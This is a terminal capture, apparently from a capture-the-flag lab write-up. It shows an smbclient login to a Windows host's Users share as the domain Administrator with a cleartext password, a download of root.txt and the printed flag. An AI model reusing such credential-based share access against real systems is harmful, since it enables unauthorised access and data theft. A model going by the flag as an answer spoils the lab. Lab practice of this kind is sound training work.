 ┌──(kali㉿kali)-[/mnt/hgfs/Learning/B2R/Active]
└─$ smbclient //10.10.10.100/Users -U active.htb\\Administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sat Jul 21 20:09:20 2018
  ..                                 DR        0  Sat Jul 21 20:09:20 2018
  Administrator                       D        0  Mon Jul 16 15:44:21 2018
  All Users                       DHSrn        0  Tue Jul 14 10:36:44 2009
  Default                           DHR        0  Tue Jul 14 12:08:21 2009
  Default User                    DHSrn        0  Tue Jul 14 10:36:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 10:27:55 2009
  Public                             DR        0  Tue Jul 14 10:27:55 2009
  SVC_TGS                             D        0  Sat Jul 21 20:46:32 2018
                5217023 blocks of size 4096. 278580 blocks available
smb: \> cd Administrator
smb: \Administrator\> cd Desktop
smb: \Administrator\Desktop\> dir
  .                                  DR        0  Thu Jan 21 22:19:47 2021
  ..                                 DR        0  Thu Jan 21 22:19:47 2021
  desktop.ini                       AHS      282  Mon Jul 30 19:20:10 2018
  root.txt                           AR       34  Wed May 21 15:21:57 2025
                5217023 blocks of size 4096. 278580 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Administrator\Desktop\> ^C
┌──(kali㉿kali)-[/mnt/hgfs/Learning/B2R/Active]
└─$ cat root.txt
469fef3243dc891ed7390a978bcfbc09